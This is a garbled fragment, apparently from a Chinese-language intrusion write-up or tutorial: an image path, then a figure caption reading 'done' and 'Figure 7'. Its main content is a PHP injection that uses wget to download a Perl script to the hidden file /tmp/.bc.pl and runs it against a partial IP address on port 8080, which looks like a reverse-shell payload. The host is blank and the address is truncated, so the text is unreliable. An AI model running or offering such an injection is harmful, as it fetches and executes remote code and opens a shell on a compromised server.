 x<?echo `wget http:// /cb.pl -O /tmp/.bc.pl`;`perl /tmp/.bc.pl .170 8080
完成
图 7